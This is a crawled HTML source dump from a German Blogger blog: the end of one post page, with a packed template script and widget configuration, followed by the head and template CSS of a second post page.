\d\\n\\11\\G\\n\\T\\B\\G\\n\\11\\E\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\Y\\G\\h\\x\\p\\e\\v\\j\\r\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\b\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\T\\G\\t\\f\\v\\x\\t\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\12\\G\\n\\11\\H\\G\\n\\Y\\14\\G\\X\\v\\t\\j\\p\\i\\G\\j\\h\\G\\z\\k\\j\\o\\f\\G\\T\\1b\\G\\v\\r\\X\\v\\t\\j\\p\\i\\G\\R\\12\\G\\y\\c\\t\\G\\f\\y\\c\\o\\G\\s\\c\\t\\w\\f\\L\\p\\v\\G\\R\\11\\G\\p\\f\\z\\G\\W\\f\\i\\H\\n\\s\\G\\n\\T\\11\\G\\12\\T\\G\\R\\R\\14","","\\h\\t\\r\\q\\E\\k\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x7C|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x33|x4F|x32|x50|x51|x52|x53|x34|x55|x54|x35|x36|x56|x30|x57|x37|x58|x59|x5A|x38|x39|x29|x5B|x5D|x28|x2C|x22|_0xfe2bx3|_0xb369|x7B|_0xfe2bx5|x7D|x3D|x3B|x5F|_0xfe2bx4|x2B|x20|x2D|function|_0xfe2bx1|_0xfe2bx2|return|x2F|_0xfe2bx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))


//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7P465DnbuS3FrghqIUAM-G5mWgFw:1768641063230';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d30593597','//cronenburg.blogspot.com/2010/12/kitschkiller.html','30593597');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '30593597', 'title': 'cronenburg', 'url': 'https://cronenburg.blogspot.com/2010/12/kitschkiller.html', 'canonicalUrl': 'https://cronenburg.blogspot.com/2010/12/kitschkiller.html', 'homepageUrl': 'https://cronenburg.blogspot.com/', 'searchUrl': 'https://cronenburg.blogspot.com/search', 'canonicalHomepageUrl': 'https://cronenburg.blogspot.com/', 'blogspotFaviconUrl': 'https://cronenburg.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cronenburg - Atom\x22 href\x3d\x22https://cronenburg.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22cronenburg - RSS\x22 href\x3d\x22https://cronenburg.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cronenburg - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/30593597/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cronenburg - Atom\x22 href\x3d\x22https://cronenburg.blogspot.com/feeds/3328671543126468962/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'mehr lesen \xbb', 'pageType': 'item', 'postId': '3328671543126468962', 'pageName': 'Kitschkiller', 'pageTitle': 'cronenburg: Kitschkiller', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Benutzerdefiniert', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kitschkiller', 'description': 'cronenburg: Blog f\xfcr Grenzg\xe4ngereien, Herumdenken \x26 Kultur', 'url': 'https://cronenburg.blogspot.com/2010/12/kitschkiller.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3328671543126468962}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Wird geladen\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Seiten', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec3', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cronenburg.blogspot.com/2010/12/schriftgeluste.html
body_size: 44388
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cronenburg.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://cronenburg.blogspot.com/2010/12/schriftgeluste.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="cronenburg - Atom" href="https://cronenburg.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="cronenburg - RSS" href="https://cronenburg.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="cronenburg - Atom" href="https://www.blogger.com/feeds/30593597/posts/default" />

<link rel="alternate" type="application/atom+xml" title="cronenburg - Atom" href="https://cronenburg.blogspot.com/feeds/8064911457298775150/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://cronenburg.blogspot.com/2010/12/schriftgeluste.html' property='og:url'/>
<meta content='Schriftgelüste' property='og:title'/>
<meta content='cronenburg: Blog für Grenzgängereien, Herumdenken &amp; Kultur' property='og:description'/>
<title>
Schriftgelüste - cronenburg
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Schriftgelüste' property='og:title'/>
<meta content='https://cronenburg.blogspot.com/2010/12/schriftgeluste.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='cronenburg' property='og:site_name'/>
<meta content='https://cronenburg.blogspot.com/' name='twitter:domain'/>
<meta content='Schriftgelüste' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Schriftgelüste' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f1129c;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:55px;background-color:#000;margin:0}
.tm-head{margin:0 auto;height:55px;line-height:55px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:55px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f1129c}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:55px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:55px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f1129c}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 55px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 55px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 55px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:50px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#000;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f1129c!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f1129c}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:66.6666%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:350px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f1129c}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f1129c}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f1129c}
.item article{margin-top:20px}
